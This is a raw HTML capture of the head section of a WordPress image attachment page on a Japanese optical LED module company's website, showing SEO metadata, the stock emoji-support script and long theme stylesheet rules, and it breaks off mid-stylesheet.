

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://effectcorp.com/works/nagoya_st/attachment/%E5%9C%B0%E4%B8%8B%E9%89%84%E5%90%8D%E5%8F%A4%E5%B1%8B%E9%A7%85th03-1002/
body_size: 70014
content:
<!DOCTYPE html>
<html class="pc" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width,initial-scale=1.0">

<meta name="description" content="光を創り、効果を照らす">
<link rel="shortcut icon" href="https://effectcorp.com/wp2/wp-content/uploads/ef.png">
<link rel="pingback" href="https://effectcorp.com/wp2/xmlrpc.php">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>地下鉄名古屋駅TH03-100(2) | 光学LEDモジュールの株式会社イフェクト</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="effect2"/>
	<link rel="canonical" href="https://effectcorp.com/works/nagoya_st/attachment/%e5%9c%b0%e4%b8%8b%e9%89%84%e5%90%8d%e5%8f%a4%e5%b1%8b%e9%a7%85th03-1002/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="光学LEDモジュールの株式会社イフェクト | 光を創り、効果を照らす" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="地下鉄名古屋駅TH03-100(2) | 光学LEDモジュールの株式会社イフェクト" />
		<meta property="og:url" content="https://effectcorp.com/works/nagoya_st/attachment/%e5%9c%b0%e4%b8%8b%e9%89%84%e5%90%8d%e5%8f%a4%e5%b1%8b%e9%a7%85th03-1002/" />
		<meta property="article:published_time" content="2019-01-15T10:12:00+00:00" />
		<meta property="article:modified_time" content="2019-01-15T10:12:00+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="地下鉄名古屋駅TH03-100(2) | 光学LEDモジュールの株式会社イフェクト" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/effectcorp.com\/works\/nagoya_st\/attachment\/%e5%9c%b0%e4%b8%8b%e9%89%84%e5%90%8d%e5%8f%a4%e5%b1%8b%e9%a7%85th03-1002\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/effectcorp.com#listItem","position":1,"name":"Home","item":"https:\/\/effectcorp.com","nextItem":{"@type":"ListItem","@id":"https:\/\/effectcorp.com\/works\/nagoya_st\/attachment\/%e5%9c%b0%e4%b8%8b%e9%89%84%e5%90%8d%e5%8f%a4%e5%b1%8b%e9%a7%85th03-1002\/#listItem","name":"\u5730\u4e0b\u9244\u540d\u53e4\u5c4b\u99c5TH03-100(2)"}},{"@type":"ListItem","@id":"https:\/\/effectcorp.com\/works\/nagoya_st\/attachment\/%e5%9c%b0%e4%b8%8b%e9%89%84%e5%90%8d%e5%8f%a4%e5%b1%8b%e9%a7%85th03-1002\/#listItem","position":2,"name":"\u5730\u4e0b\u9244\u540d\u53e4\u5c4b\u99c5TH03-100(2)","previousItem":{"@type":"ListItem","@id":"https:\/\/effectcorp.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/effectcorp.com\/works\/nagoya_st\/attachment\/%e5%9c%b0%e4%b8%8b%e9%89%84%e5%90%8d%e5%8f%a4%e5%b1%8b%e9%a7%85th03-1002\/#itempage","url":"https:\/\/effectcorp.com\/works\/nagoya_st\/attachment\/%e5%9c%b0%e4%b8%8b%e9%89%84%e5%90%8d%e5%8f%a4%e5%b1%8b%e9%a7%85th03-1002\/","name":"\u5730\u4e0b\u9244\u540d\u53e4\u5c4b\u99c5TH03-100(2) | \u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u682a\u5f0f\u4f1a\u793e\u30a4\u30d5\u30a7\u30af\u30c8","inLanguage":"ja","isPartOf":{"@id":"https:\/\/effectcorp.com\/#website"},"breadcrumb":{"@id":"https:\/\/effectcorp.com\/works\/nagoya_st\/attachment\/%e5%9c%b0%e4%b8%8b%e9%89%84%e5%90%8d%e5%8f%a4%e5%b1%8b%e9%a7%85th03-1002\/#breadcrumblist"},"author":{"@id":"https:\/\/effectcorp.com\/author\/effect2\/#author"},"creator":{"@id":"https:\/\/effectcorp.com\/author\/effect2\/#author"},"datePublished":"2019-01-15T19:12:00+09:00","dateModified":"2019-01-15T19:12:00+09:00"},{"@type":"Organization","@id":"https:\/\/effectcorp.com\/#organization","name":"\u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u682a\u5f0f\u4f1a\u793e\u30a4\u30d5\u30a7\u30af\u30c8","description":"\u5149\u3092\u5275\u308a\u3001\u52b9\u679c\u3092\u7167\u3089\u3059","url":"https:\/\/effectcorp.com\/"},{"@type":"Person","@id":"https:\/\/effectcorp.com\/author\/effect2\/#author","url":"https:\/\/effectcorp.com\/author\/effect2\/","name":"effect2","image":{"@type":"ImageObject","@id":"https:\/\/effectcorp.com\/works\/nagoya_st\/attachment\/%e5%9c%b0%e4%b8%8b%e9%89%84%e5%90%8d%e5%8f%a4%e5%b1%8b%e9%a7%85th03-1002\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c6905a81b5730926dcbb379b2e77272a63fcd492d0d6f4e7eda3f7367e9f9e86?s=96&d=mm&r=g","width":96,"height":96,"caption":"effect2"}},{"@type":"WebSite","@id":"https:\/\/effectcorp.com\/#website","url":"https:\/\/effectcorp.com\/","name":"\u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u682a\u5f0f\u4f1a\u793e\u30a4\u30d5\u30a7\u30af\u30c8","description":"\u5149\u3092\u5275\u308a\u3001\u52b9\u679c\u3092\u7167\u3089\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/effectcorp.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.sakura.ne.jp' />
<link rel="alternate" type="application/rss+xml" title="光学LEDモジュールの株式会社イフェクト &raquo; フィード" href="https://effectcorp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="光学LEDモジュールの株式会社イフェクト &raquo; コメントフィード" href="https://effectcorp.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/effectcorp.com\/wp2\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;600" rel="stylesheet">
<link rel='stylesheet' id='style-css' href='https://effectcorp.com/wp2/wp-content/themes/venus_tcd038-child/style.css?ver=6.8.3' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://effectcorp.com/wp2/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://effectcorp.com/wp2/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='caterhamcomputing-cc-child-pages-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccchildpagescss-css' href='https://effectcorp.com/wp2/wp-content/plugins/cc-child-pages/includes/css/styles.css?ver=1.43' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tcdce-editor-css' href='https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/css/editor.css?ver=1765181885' type='text/css' media='all' />
<style id='tcdce-editor-inline-css' type='text/css'>
.custom_h2{--tcdce-h2-font-size-pc:28px;--tcdce-h2-font-size-sp:22px;--tcdce-h2-text-align:center;--tcdce-h2-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h2-font-color:#000000;--tcdce-h2-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h2-content-width:100%;--tcdce-h2-background:initial;--tcdce-h2-background-color:#3c3c3c;--tcdce-h2-background-gradation-color1:#CEE4FD;--tcdce-h2-background-gradation-color2:#FFB5F9;--tcdce-h2-border-style:hidden;--tcdce-h2-border-position:var(--tcdce-h2-border-width);--tcdce-h2-border-width:0px;--tcdce-h2-border-color:#000000;--tcdce-h2-border-gradation-color1:#FF0000;--tcdce-h2-border-gradation-color2:#FFD41D;--tcdce-h2-element-background:initial;--tcdce-h2-element-color:#000000;--tcdce-h2-element-gradation-color1:#9890e3;--tcdce-h2-element-gradation-color2:#b1f4cf;--tcdce-h2-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/670e6e22106a44f8e6b7640bbc52d634.jpg);--tcdce-h2-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h2-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h2-element-size-w-pc:50px;--tcdce-h2-element-size-w-sp:0px;--tcdce-h2-element-size-h-pc:50px;--tcdce-h2-element-size-h-sp:0px;--tcdce-h2-padding-pc:0px;--tcdce-h2-padding-sp:0px;--tcdce-h2-padding-top-pc:0px;--tcdce-h2-padding-top-sp:0px;--tcdce-h2-padding-right-pc:0px;--tcdce-h2-padding-right-sp:0px;--tcdce-h2-padding-bottom-pc:0px;--tcdce-h2-padding-bottom-sp:0px;--tcdce-h2-padding-left-pc:0px;--tcdce-h2-padding-left-sp:0px;--tcdce-h2-margin-top-pc:100px;--tcdce-h2-margin-top-sp:50px;--tcdce-h2-margin-bottom-pc:40px;--tcdce-h2-margin-bottom-sp:20px;}.custom_h3{--tcdce-h3-font-size-pc:24px;--tcdce-h3-font-size-sp:20px;--tcdce-h3-text-align:left;--tcdce-h3-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h3-font-color:#000000;--tcdce-h3-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h3-content-width:100%;--tcdce-h3-background:initial;--tcdce-h3-background-color:#3c3c3c;--tcdce-h3-background-gradation-color1:#CEE4FD;--tcdce-h3-background-gradation-color2:#FFB5F9;--tcdce-h3-border-style:hidden;--tcdce-h3-border-position:var(--tcdce-h3-border-width);--tcdce-h3-border-width:0px;--tcdce-h3-border-color:#000000;--tcdce-h3-border-gradation-color1:#FF0000;--tcdce-h3-border-gradation-color2:#FFD41D;--tcdce-h3-element-background:initial;--tcdce-h3-element-color:#000000;--tcdce-h3-element-gradation-color1:#9890e3;--tcdce-h3-element-gradation-color2:#b1f4cf;--tcdce-h3-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/670e6e22106a44f8e6b7640bbc52d634.jpg);--tcdce-h3-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h3-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h3-element-size-w-pc:50px;--tcdce-h3-element-size-w-sp:0px;--tcdce-h3-element-size-h-pc:50px;--tcdce-h3-element-size-h-sp:0px;--tcdce-h3-padding-pc:0px;--tcdce-h3-padding-sp:0px;--tcdce-h3-padding-top-pc:0px;--tcdce-h3-padding-top-sp:0px;--tcdce-h3-padding-right-pc:0px;--tcdce-h3-padding-right-sp:0px;--tcdce-h3-padding-bottom-pc:0px;--tcdce-h3-padding-bottom-sp:0px;--tcdce-h3-padding-left-pc:0px;--tcdce-h3-padding-left-sp:0px;--tcdce-h3-margin-top-pc:80px;--tcdce-h3-margin-top-sp:50px;--tcdce-h3-margin-bottom-pc:40px;--tcdce-h3-margin-bottom-sp:20px;}.custom_h4{--tcdce-h4-font-size-pc:22px;--tcdce-h4-font-size-sp:18px;--tcdce-h4-text-align:left;--tcdce-h4-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h4-font-color:#000000;--tcdce-h4-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h4-content-width:100%;--tcdce-h4-background:initial;--tcdce-h4-background-color:#3c3c3c;--tcdce-h4-background-gradation-color1:#CEE4FD;--tcdce-h4-background-gradation-color2:#FFB5F9;--tcdce-h4-border-style:hidden;--tcdce-h4-border-position:var(--tcdce-h4-border-width);--tcdce-h4-border-width:0px;--tcdce-h4-border-color:#000000;--tcdce-h4-border-gradation-color1:#FF0000;--tcdce-h4-border-gradation-color2:#FFD41D;--tcdce-h4-element-background:initial;--tcdce-h4-element-color:#000000;--tcdce-h4-element-gradation-color1:#9890e3;--tcdce-h4-element-gradation-color2:#b1f4cf;--tcdce-h4-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/670e6e22106a44f8e6b7640bbc52d634.jpg);--tcdce-h4-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h4-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h4-element-size-w-pc:50px;--tcdce-h4-element-size-w-sp:0px;--tcdce-h4-element-size-h-pc:50px;--tcdce-h4-element-size-h-sp:0px;--tcdce-h4-padding-pc:0px;--tcdce-h4-padding-sp:0px;--tcdce-h4-padding-top-pc:0px;--tcdce-h4-padding-top-sp:0px;--tcdce-h4-padding-right-pc:0px;--tcdce-h4-padding-right-sp:0px;--tcdce-h4-padding-bottom-pc:0px;--tcdce-h4-padding-bottom-sp:0px;--tcdce-h4-padding-left-pc:0px;--tcdce-h4-padding-left-sp:0px;--tcdce-h4-margin-top-pc:60px;--tcdce-h4-margin-top-sp:40px;--tcdce-h4-margin-bottom-pc:40px;--tcdce-h4-margin-bottom-sp:20px;}.custom_h5{--tcdce-h5-font-size-pc:20px;--tcdce-h5-font-size-sp:16px;--tcdce-h5-text-align:left;--tcdce-h5-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h5-font-color:#000000;--tcdce-h5-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h5-content-width:100%;--tcdce-h5-background:initial;--tcdce-h5-background-color:#3c3c3c;--tcdce-h5-background-gradation-color1:#CEE4FD;--tcdce-h5-background-gradation-color2:#FFB5F9;--tcdce-h5-border-style:hidden;--tcdce-h5-border-position:v